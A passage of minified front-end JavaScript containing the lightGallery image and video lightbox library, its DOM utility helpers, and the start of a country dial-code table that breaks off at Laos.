i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}e.prototype=window.Event.prototype,window.CustomEvent=e}(),window.utils=t.default,window.lgData={uid:0},window.lgModules={},{mode:"lg-slide",cssEasing:"ease",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6e3,useLeft:!1,ariaLabelledby:"",ariaDescribedby:"",closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!1,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:1,showAfterLoad:!0,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1,supportLegacyBrowser:!0});function o(e,t){if(this.el=e,this.s=i({},n,t),this.s.dynamic&&"undefined"!==this.s.dynamicEl&&this.s.dynamicEl.constructor===Array&&!this.s.dynamicEl.length)throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart"in document.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.items=[],this.s.dynamic?this.items=this.s.dynamicEl:"this"===this.s.selector?this.items.push(this.el):""!==this.s.selector?this.s.selectWithin?this.items=document.querySelector(this.s.selectWithin).querySelectorAll(this.s.selector):this.items=this.el.querySelectorAll(this.s.selector):this.items=this.el.children,this.___slide="",this.outer="",this.init(),this}o.prototype.init=function(){var e=this;e.s.preload>e.items.length&&(e.s.preload=e.items.length);var i=window.location.hash;if(i.indexOf("lg="+this.s.galleryId)>0&&(e.index=parseInt(i.split("&slide=")[1],10),t.default.addClass(document.body,"lg-from-hash"),t.default.hasClass(document.body,"lg-on")||(t.default.addClass(document.body,"lg-on"),setTimeout((function(){e.build(e.index)})))),e.s.dynamic)t.default.trigger(this.el,"onBeforeOpen"),e.index=e.s.index||0,t.default.hasClass(document.body,"lg-on")||(t.default.addClass(document.body,"lg-on"),setTimeout((function(){e.build(e.index)})));else for(var n=0;n<e.items.length;n++)!function(i){t.default.on(e.items[i],"click.lgcustom",(function(n){n.preventDefault(),t.default.trigger(e.el,"onBeforeOpen"),e.index=e.s.index||i,t.default.hasClass(document.body,"lg-on")||(e.build(e.index),t.default.addClass(document.body,"lg-on"))}))}(n)},o.prototype.build=function(e){var i=this;for(var n in i.structure(),window.lgModules)i.modules[n]=new window.lgModules[n](i.el);if(i.slide(e,!1,!1),i.s.keyPress&&i.keyPress(),i.items.length>1&&(i.arrow(),setTimeout((function(){i.enableDrag(),i.enableSwipe()}),50),i.s.mousewheel&&i.mousewheel()),i.counter(),i.closeGallery(),t.default.trigger(i.el,"onAfterOpen"),i.s.hideBarsDelay>0){var o=setTimeout((function(){t.default.addClass(i.outer,"lg-hide-items")}),i.s.hideBarsDelay);t.default.on(i.outer,"mousemove.lg click.lg touchstart.lg",(function(){clearTimeout(o),t.default.removeClass(i.outer,"lg-hide-items"),clearTimeout(i.hideBartimeout),i.hideBartimeout=setTimeout((function(){t.default.addClass(i.outer,"lg-hide-items")}),i.s.hideBarsDelay)}))}},o.prototype.structure=function(){var e,i="",n="",o=0,s="",r=this;for(document.body.insertAdjacentHTML("beforeend",'<div class="lg-backdrop"></div>'),t.default.setVendor(document.querySelector(".lg-backdrop"),"TransitionDuration",this.s.backdropDuration+"ms"),o=0;o<this.items.length;o++)i+='<div class="lg-item"></div>';if(this.s.controls&&this.items.length>1&&(n='<div class="lg-actions"><button type="button" aria-label="Previous slide" class="lg-prev lg-icon">'+this.s.prevHtml+'</button><button type="button" aria-label="Next slide" class="lg-next lg-icon">'+this.s.nextHtml+"</button></div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(s='<div role="status" aria-live="polite" class="lg-sub-html"></div>'),e='<div tabindex="-1" aria-modal="true" '+(this.s.ariaLabelledby?'aria-labelledby="'+this.s.ariaLabelledby+'"':"")+" "+(this.s.ariaDescribedby?'aria-describedby="'+this.s.ariaDescribedby+'"':"")+' role="dialog" class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+i+'</div><div class="lg-toolbar lg-group"><button type="button" aria-label="Close gallery" class="lg-close lg-icon"></button></div>'+n+s+"</div></div>",document.body.insertAdjacentHTML("beforeend",e),this.outer=document.querySelector(".lg-outer"),this.outer.focus(),this.___slide=this.outer.querySelectorAll(".lg-item"),this.s.useLeft?(t.default.addClass(this.outer,"lg-use-left"),this.s.mode="lg-slide"):t.default.addClass(this.outer,"lg-use-css3"),r.setTop(),t.default.on(window,"resize.lg orientationchange.lg",(function(){setTimeout((function(){r.setTop()}),100)})),t.default.addClass(this.___slide[this.index],"lg-current"),this.doCss()?t.default.addClass(this.outer,"lg-css3"):(t.default.addClass(this.outer,"lg-css"),this.s.speed=0),t.default.addClass(this.outer,this.s.mode),this.s.enableDrag&&this.items.length>1&&t.default.addClass(this.outer,"lg-grab"),this.s.showAfterLoad&&t.default.addClass(this.outer,"lg-show-after-load"),this.doCss()){var a=this.outer.querySelector(".lg-inner");t.default.setVendor(a,"TransitionTimingFunction",this.s.cssEasing),t.default.setVendor(a,"TransitionDuration",this.s.speed+"ms")}setTimeout((function(){t.default.addClass(document.querySelector(".lg-backdrop"),"in")})),setTimeout((function(){t.default.addClass(r.outer,"lg-visible")}),this.s.backdropDuration),this.s.download&&this.outer.querySelector(".lg-toolbar").insertAdjacentHTML("beforeend",'<a id="lg-download" aria-label="Download" target="_blank" download class="lg-download lg-icon"></a>'),this.prevScrollTop=document.documentElement.scrollTop||document.body.scrollTop},o.prototype.setTop=function(){if("100%"!==this.s.height){var e=window.innerHeight,t=(e-parseInt(this.s.height,10))/2,i=this.outer.querySelector(".lg");e>=parseInt(this.s.height,10)?i.style.top=t+"px":i.style.top="0px"}},o.prototype.doCss=function(){return!!function(){var e=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],t=document.documentElement,i=0;for(i=0;i<e.length;i++)if(e[i]in t.style)return!0}()},o.prototype.isVideo=function(e,t){var i;if(i=this.s.dynamic?this.s.dynamicEl[t].html:this.items[t].getAttribute("data-html"),!e&&i)return{html5:!0};var n=e.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com|be-nocookie\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),o=e.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),s=e.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i),r=e.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);return n?{youtube:n}:o?{vimeo:o}:s?{dailymotion:s}:r?{vk:r}:void 0},o.prototype.counter=function(){this.s.counter&&this.outer.querySelector(this.s.appendCounterTo).insertAdjacentHTML("beforeend",'<div id="lg-counter" role="status" aria-live="polite"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="lg-counter-all">'+this.items.length+"</span></div>")},o.prototype.addHtml=function(e){var i,n=null;if(this.s.dynamic?n=this.s.dynamicEl[e].subHtml:(n=(i=this.items[e]).getAttribute("data-sub-html"),this.s.getCaptionFromTitleOrAlt&&!n&&(n=i.getAttribute("title"))&&i.querySelector("img")&&(n=i.querySelector("img").getAttribute("alt"))),null!=n){var o=n.substring(0,1);"."!==o&&"#"!==o||(n=this.s.subHtmlSelectorRelative&&!this.s.dynamic?i.querySelector(n).innerHTML:document.querySelector(n).innerHTML)}else n="";".lg-sub-html"===this.s.appendSubHtmlTo?this.outer.querySelector(this.s.appendSubHtmlTo).innerHTML=n:this.___slide[e].insertAdjacentHTML("beforeend",n),null!=n&&(""===n?t.default.addClass(this.outer.querySelector(this.s.appendSubHtmlTo),"lg-empty-html"):t.default.removeClass(this.outer.querySelector(this.s.appendSubHtmlTo),"lg-empty-html")),t.default.trigger(this.el,"onAfterAppendSubHtml",{index:e})},o.prototype.preload=function(e){var t=1,i=1;for(t=1;t<=this.s.preload&&!(t>=this.items.length-e);t++)this.loadContent(e+t,!1,0);for(i=1;i<=this.s.preload&&!(e-i<0);i++)this.loadContent(e-i,!1,0)},o.prototype.loadContent=function(e,i,n){var o,s,r,a,l,c,u,d=this,h=!1,p=function(e){for(var t=[],i=[],n=0;n<e.length;n++){var o=e[n].split(" ");""===o[0]&&o.splice(0,1),i.push(o[0]),t.push(o[1])}for(var r=window.innerWidth,a=0;a<t.length;a++)if(parseInt(t[a],10)>r){s=i[a];break}};if(d.s.dynamic){if(d.s.dynamicEl[e].poster&&(h=!0,r=d.s.dynamicEl[e].poster),c=d.s.dynamicEl[e].html,s=d.s.dynamicEl[e].src,u=d.s.dynamicEl[e].alt,d.s.dynamicEl[e].responsive)p(d.s.dynamicEl[e].responsive.split(","));a=d.s.dynamicEl[e].srcset,l=d.s.dynamicEl[e].sizes}else{if(d.items[e].getAttribute("data-poster")&&(h=!0,r=d.items[e].getAttribute("data-poster")),c=d.items[e].getAttribute("data-html"),s=d.items[e].getAttribute("href")||d.items[e].getAttribute("data-src"),u=d.items[e].getAttribute("title"),d.items[e].querySelector("img")&&(u=u||d.items[e].querySelector("img").getAttribute("alt")),d.items[e].getAttribute("data-responsive"))p(d.items[e].getAttribute("data-responsive").split(","));a=d.items[e].getAttribute("data-srcset"),l=d.items[e].getAttribute("data-sizes")}var f=!1;d.s.dynamic?d.s.dynamicEl[e].iframe&&(f=!0):"true"===d.items[e].getAttribute("data-iframe")&&(f=!0);var m=d.isVideo(s,e);if(!t.default.hasClass(d.___slide[e],"lg-loaded")){if(f)d.___slide[e].insertAdjacentHTML("afterbegin",'<div class="lg-video-cont" style="max-width:'+d.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+s+'"  allowfullscreen="true"></iframe></div></div>');else if(h){var g="";g=m&&m.youtube?"lg-has-youtube":m&&m.vimeo?"lg-has-vimeo":"lg-has-html5",d.___slide[e].insertAdjacentHTML("beforeend",'<div class="lg-video-cont '+g+' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="'+r+'" /></div></div>')}else m?(d.___slide[e].insertAdjacentHTML("beforeend",'<div class="lg-video-cont "><div class="lg-video"></div></div>'),t.default.trigger(d.el,"hasVideo",{index:e,src:s,html:c})):(u=u?'alt="'+u+'"':"",d.___slide[e].insertAdjacentHTML("beforeend",'<div class="lg-img-wrap"><img class="lg-object lg-image" '+u+' src="'+s+'" /></div>'));if(t.default.trigger(d.el,"onAferAppendSlide",{index:e}),o=d.___slide[e].querySelector(".lg-object"),l&&o.setAttribute("sizes",l),a&&(o.setAttribute("srcset",a),this.s.supportLegacyBrowser))try{picturefill({elements:[o[0]]})}catch(i){console.warn("If you want srcset to be supported for older browsers, please include picturefil javascript library in your document.")}".lg-sub-html"!==this.s.appendSubHtmlTo&&d.addHtml(e),t.default.addClass(d.___slide[e],"lg-loaded")}t.default.on(d.___slide[e].querySelector(".lg-object"),"load.lg error.lg",(function(){var i=0;n&&!t.default.hasClass(document.body,"lg-from-hash")&&(i=n),setTimeout((function(){t.default.addClass(d.___slide[e],"lg-complete"),t.default.trigger(d.el,"onSlideItemLoad",{index:e,delay:n||0})}),i)})),m&&m.html5&&!h&&t.default.addClass(d.___slide[e],"lg-complete"),!0===i&&(t.default.hasClass(d.___slide[e],"lg-complete")?d.preload(e):t.default.on(d.___slide[e].querySelector(".lg-object"),"load.lg error.lg",(function(){d.preload(e)})))},o.prototype.slide=function(e,i,n){for(var o=0,s=0;s<this.___slide.length;s++)if(t.default.hasClass(this.___slide[s],"lg-current")){o=s;break}var r=this;if(!r.lGalleryOn||o!==e){var a=this.___slide.length,l=r.lGalleryOn?this.s.speed:0,c=!1,u=!1;if(!r.lgBusy){var d;if(this.s.download)(d=r.s.dynamic?!1!==r.s.dynamicEl[e].downloadUrl&&(r.s.dynamicEl[e].downloadUrl||r.s.dynamicEl[e].src):"false"!==r.items[e].getAttribute("data-download-url")&&(r.items[e].getAttribute("data-download-url")||r.items[e].getAttribute("href")||r.items[e].getAttribute("data-src")))?(document.getElementById("lg-download").setAttribute("href",d),t.default.removeClass(r.outer,"lg-hide-download")):t.default.addClass(r.outer,"lg-hide-download");if(t.default.trigger(r.el,"onBeforeSlide",{prevIndex:o,index:e,fromTouch:i,fromThumb:n}),r.lgBusy=!0,clearTimeout(r.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout((function(){r.addHtml(e)}),l),this.arrowDisable(e),i){var h=e-1,p=e+1;(0===e&&o===a-1||e===a-1&&0===o)&&(p=0,h=a-1),t.default.removeClass(r.outer.querySelector(".lg-prev-slide"),"lg-prev-slide"),t.default.removeClass(r.outer.querySelector(".lg-current"),"lg-current"),t.default.removeClass(r.outer.querySelector(".lg-next-slide"),"lg-next-slide"),t.default.addClass(r.___slide[h],"lg-prev-slide"),t.default.addClass(r.___slide[p],"lg-next-slide"),t.default.addClass(r.___slide[e],"lg-current")}else{t.default.addClass(r.outer,"lg-no-trans");for(var f=0;f<this.___slide.length;f++)t.default.removeClass(this.___slide[f],"lg-prev-slide"),t.default.removeClass(this.___slide[f],"lg-next-slide");e<o?(u=!0,0!==e||o!==a-1||n||(u=!1,c=!0)):e>o&&(c=!0,e!==a-1||0!==o||n||(u=!0,c=!1)),u?(t.default.addClass(this.___slide[e],"lg-prev-slide"),t.default.addClass(this.___slide[o],"lg-next-slide")):c&&(t.default.addClass(this.___slide[e],"lg-next-slide"),t.default.addClass(this.___slide[o],"lg-prev-slide")),setTimeout((function(){t.default.removeClass(r.outer.querySelector(".lg-current"),"lg-current"),t.default.addClass(r.___slide[e],"lg-current"),t.default.removeClass(r.outer,"lg-no-trans")}),50)}r.lGalleryOn?(setTimeout((function(){r.loadContent(e,!0,0)}),this.s.speed+50),setTimeout((function(){r.lgBusy=!1,t.default.trigger(r.el,"onAfterSlide",{prevIndex:o,index:e,fromTouch:i,fromThumb:n})}),this.s.speed)):(r.loadContent(e,!0,r.s.backdropDuration),r.lgBusy=!1,t.default.trigger(r.el,"onAfterSlide",{prevIndex:o,index:e,fromTouch:i,fromThumb:n})),r.lGalleryOn=!0,this.s.counter&&document.getElementById("lg-counter-current")&&(document.getElementById("lg-counter-current").innerHTML=e+1)}}},o.prototype.goToNextSlide=function(e){var i=this;i.lgBusy||(i.index+1<i.___slide.length?(i.index++,t.default.trigger(i.el,"onBeforeNextSlide",{index:i.index}),i.slide(i.index,e,!1)):i.s.loop?(i.index=0,t.default.trigger(i.el,"onBeforeNextSlide",{index:i.index}),i.slide(i.index,e,!1)):i.s.slideEndAnimatoin&&(t.default.addClass(i.outer,"lg-right-end"),setTimeout((function(){t.default.removeClass(i.outer,"lg-right-end")}),400)))},o.prototype.goToPrevSlide=function(e){var i=this;i.lgBusy||(i.index>0?(i.index--,t.default.trigger(i.el,"onBeforePrevSlide",{index:i.index,fromTouch:e}),i.slide(i.index,e,!1)):i.s.loop?(i.index=i.items.length-1,t.default.trigger(i.el,"onBeforePrevSlide",{index:i.index,fromTouch:e}),i.slide(i.index,e,!1)):i.s.slideEndAnimatoin&&(t.default.addClass(i.outer,"lg-left-end"),setTimeout((function(){t.default.removeClass(i.outer,"lg-left-end")}),400)))},o.prototype.keyPress=function(){var e=this;this.items.length>1&&t.default.on(window,"keyup.lg",(function(t){e.items.length>1&&(37===t.keyCode&&(t.preventDefault(),e.goToPrevSlide()),39===t.keyCode&&(t.preventDefault(),e.goToNextSlide()))})),t.default.on(window,"keydown.lg",(function(i){!0===e.s.escKey&&27===i.keyCode&&(i.preventDefault(),t.default.hasClass(e.outer,"lg-thumb-open")?t.default.removeClass(e.outer,"lg-thumb-open"):e.destroy())}))},o.prototype.arrow=function(){var e=this;t.default.on(this.outer.querySelector(".lg-prev"),"click.lg",(function(){e.goToPrevSlide()})),t.default.on(this.outer.querySelector(".lg-next"),"click.lg",(function(){e.goToNextSlide()}))},o.prototype.arrowDisable=function(e){if(!this.s.loop&&this.s.hideControlOnEnd){var i=this.outer.querySelector(".lg-next"),n=this.outer.querySelector(".lg-prev");e+1<this.___slide.length?(i.removeAttribute("disabled"),t.default.removeClass(i,"disabled")):(i.setAttribute("disabled","disabled"),t.default.addClass(i,"disabled")),e>0?(n.removeAttribute("disabled"),t.default.removeClass(n,"disabled")):(n.setAttribute("disabled","disabled"),t.default.addClass(n,"disabled"))}},o.prototype.setTranslate=function(e,i,n){this.s.useLeft?e.style.left=i:t.default.setVendor(e,"Transform","translate3d("+i+"px, "+n+"px, 0px)")},o.prototype.touchMove=function(e,i){var n=i-e;Math.abs(n)>15&&(t.default.addClass(this.outer,"lg-dragging"),this.setTranslate(this.___slide[this.index],n,0),this.setTranslate(document.querySelector(".lg-prev-slide"),-this.___slide[this.index].clientWidth+n,0),this.setTranslate(document.querySelector(".lg-next-slide"),this.___slide[this.index].clientWidth+n,0))},o.prototype.touchEnd=function(e){var i=this;"lg-slide"!==i.s.mode&&t.default.addClass(i.outer,"lg-slide");for(var n=0;n<this.___slide.length;n++)t.default.hasClass(this.___slide[n],"lg-current")||t.default.hasClass(this.___slide[n],"lg-prev-slide")||t.default.hasClass(this.___slide[n],"lg-next-slide")||(this.___slide[n].style.opacity="0");setTimeout((function(){t.default.removeClass(i.outer,"lg-dragging"),e<0&&Math.abs(e)>i.s.swipeThreshold?i.goToNextSlide(!0):e>0&&Math.abs(e)>i.s.swipeThreshold?i.goToPrevSlide(!0):Math.abs(e)<5&&t.default.trigger(i.el,"onSlideClick");for(var n=0;n<i.___slide.length;n++)i.___slide[n].removeAttribute("style")})),setTimeout((function(){t.default.hasClass(i.outer,"lg-dragging")||"lg-slide"===i.s.mode||t.default.removeClass(i.outer,"lg-slide")}),i.s.speed+100)},o.prototype.enableSwipe=function(){var e=this,i=0,n=0,o=!1;if(e.s.enableSwipe&&e.isTouch&&e.doCss()){for(var s=0;s<e.___slide.length;s++)t.default.on(e.___slide[s],"touchstart.lg",(function(n){t.default.hasClass(e.outer,"lg-zoomed")||e.lgBusy||(n.preventDefault(),e.manageSwipeClass(),i=n.targetTouches[0].pageX)}));for(var r=0;r<e.___slide.length;r++)t.default.on(e.___slide[r],"touchmove.lg",(function(s){t.default.hasClass(e.outer,"lg-zoomed")||(s.preventDefault(),n=s.targetTouches[0].pageX,e.touchMove(i,n),o=!0)}));for(var a=0;a<e.___slide.length;a++)t.default.on(e.___slide[a],"touchend.lg",(function(){t.default.hasClass(e.outer,"lg-zoomed")||(o?(o=!1,e.touchEnd(n-i)):t.default.trigger(e.el,"onSlideClick"))}))}},o.prototype.enableDrag=function(){var e=this,i=0,n=0,o=!1,s=!1;if(e.s.enableDrag&&!e.isTouch&&e.doCss()){for(var r=0;r<e.___slide.length;r++)t.default.on(e.___slide[r],"mousedown.lg",(function(n){t.default.hasClass(e.outer,"lg-zoomed")||(t.default.hasClass(n.target,"lg-object")||t.default.hasClass(n.target,"lg-video-play"))&&(n.preventDefault(),e.lgBusy||(e.manageSwipeClass(),i=n.pageX,o=!0,e.outer.scrollLeft+=1,e.outer.scrollLeft-=1,t.default.removeClass(e.outer,"lg-grab"),t.default.addClass(e.outer,"lg-grabbing"),t.default.trigger(e.el,"onDragstart")))}));t.default.on(window,"mousemove.lg",(function(r){o&&(s=!0,n=r.pageX,e.touchMove(i,n),t.default.trigger(e.el,"onDragmove"))})),t.default.on(window,"mouseup.lg",(function(r){s?(s=!1,e.touchEnd(n-i),t.default.trigger(e.el,"onDragend")):(t.default.hasClass(r.target,"lg-object")||t.default.hasClass(r.target,"lg-video-play"))&&t.default.trigger(e.el,"onSlideClick"),o&&(o=!1,t.default.removeClass(e.outer,"lg-grabbing"),t.default.addClass(e.outer,"lg-grab"))}))}},o.prototype.manageSwipeClass=function(){var e=this.index+1,i=this.index-1,n=this.___slide.length;this.s.loop&&(0===this.index?i=n-1:this.index===n-1&&(e=0));for(var o=0;o<this.___slide.length;o++)t.default.removeClass(this.___slide[o],"lg-next-slide"),t.default.removeClass(this.___slide[o],"lg-prev-slide");i>-1&&t.default.addClass(this.___slide[i],"lg-prev-slide"),t.default.addClass(this.___slide[e],"lg-next-slide")},o.prototype.mousewheel=function(){var e=this;t.default.on(e.outer,"mousewheel.lg",(function(t){t.deltaY&&(t.deltaY>0?e.goToPrevSlide():e.goToNextSlide(),t.preventDefault())}))},o.prototype.closeGallery=function(){var e=this,i=!1;t.default.on(this.outer.querySelector(".lg-close"),"click.lg",(function(){e.destroy()})),e.s.closable&&(t.default.on(e.outer,"mousedown.lg",(function(e){i=!!(t.default.hasClass(e.target,"lg-outer")||t.default.hasClass(e.target,"lg-item")||t.default.hasClass(e.target,"lg-img-wrap"))})),t.default.on(e.outer,"mouseup.lg",(function(n){(t.default.hasClass(n.target,"lg-outer")||t.default.hasClass(n.target,"lg-item")||t.default.hasClass(n.target,"lg-img-wrap")&&i)&&(t.default.hasClass(e.outer,"lg-dragging")||e.destroy())})))},o.prototype.destroy=function(e){var i=this;if(e||t.default.trigger(i.el,"onBeforeClose"),document.body.scrollTop=i.prevScrollTop,document.documentElement.scrollTop=i.prevScrollTop,e){if(!i.s.dynamic)for(var n=0;n<this.items.length;n++)t.default.off(this.items[n],".lg"),t.default.off(this.items[n],".lgcustom");var o=i.el.getAttribute("lg-uid");delete window.lgData[o],i.el.removeAttribute("lg-uid")}for(var s in t.default.off(this.el,".lgtm"),window.lgModules)i.modules[s]&&i.modules[s].destroy(e);this.lGalleryOn=!1,clearTimeout(i.hideBartimeout),this.hideBartimeout=!1,t.default.off(window,".lg"),t.default.removeClass(document.body,"lg-on"),t.default.removeClass(document.body,"lg-from-hash"),i.outer&&t.default.removeClass(i.outer,"lg-visible"),t.default.removeClass(document.querySelector(".lg-backdrop"),"in"),setTimeout((function(){try{i.outer&&i.outer.parentNode.removeChild(i.outer),document.querySelector(".lg-backdrop")&&document.querySelector(".lg-backdrop").parentNode.removeChild(document.querySelector(".lg-backdrop")),e||t.default.trigger(i.el,"onCloseAfter"),i.el.focus()}catch(e){}}),i.s.backdropDuration+50)},window.lightGallery=function(e,t){if(e)try{if(e.getAttribute("lg-uid"))window.lgData[e.getAttribute("lg-uid")].init();else{var i="lg"+window.lgData.uid++;window.lgData[i]=new o(e,t),e.setAttribute("lg-uid",i)}}catch(e){console.error("lightGallery has not initiated properly",e)}}})?n.apply(t,i):n)&&(e.exports=t)},function(e,t,i){var n;void 0!==(t="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var t={getAttribute:function(e,t){return e[t]},setAttribute:function(e,t,i){e[t]=i},wrap:function(e,t){if(e){var i=document.createElement("div");i.className=t,e.parentNode.insertBefore(i,e),e.parentNode.removeChild(e),i.appendChild(e)}},addClass:function(e,t){e&&(e.classList?e.classList.add(t):e.className+=" "+t)},removeClass:function(e,t){e&&(e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," "))},hasClass:function(e,t){return e.classList?e.classList.contains(t):new RegExp("(^| )"+t+"( |$)","gi").test(e.className)},setVendor:function(e,t,i){e&&(e.style[t.charAt(0).toLowerCase()+t.slice(1)]=i,e.style["webkit"+t]=i,e.style["moz"+t]=i,e.style["ms"+t]=i,e.style["o"+t]=i)},trigger:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(e){var n=new CustomEvent(t,{detail:i});e.dispatchEvent(n)}},Listener:{uid:0},on:function(e,i,n){var o=this;e&&i.split(" ").forEach((function(i){var s=o.getAttribute(e,"lg-event-uid")||"";t.Listener.uid++,s+="&"+t.Listener.uid,o.setAttribute(e,"lg-event-uid",s),t.Listener[i+t.Listener.uid]=n,e.addEventListener(i.split(".")[0],n,!1)}))},off:function(e,i){if(e){var n=this.getAttribute(e,"lg-event-uid");if(n){n=n.split("&");for(var o=0;o<n.length;o++)if(n[o]){var s=i+n[o];if("."===s.substring(0,1))for(var r in t.Listener)t.Listener.hasOwnProperty(r)&&r.split(".").indexOf(s.split(".")[1])>-1&&(e.removeEventListener(r.split(".")[0],t.Listener[r]),this.setAttribute(e,"lg-event-uid",this.getAttribute(e,"lg-event-uid").replace("&"+n[o],"")),delete t.Listener[r]);else e.removeEventListener(s.split(".")[0],t.Listener[s]),this.setAttribute(e,"lg-event-uid",this.getAttribute(e,"lg-event-uid").replace("&"+n[o],"")),delete t.Listener[s]}}}},param:function(e){return Object.keys(e).map((function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])})).join("&")}};e.default=t})?n.apply(t,[t]):n)&&(e.exports=t)},function(e,t,i){(function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i;i=function(e){"use strict";for(var i=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","263","289","306","343","354","365","367","368","382","387","403","416","418","428","431","437","438","450","584","468","474","506","514","519","548","579","581","584","587","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos 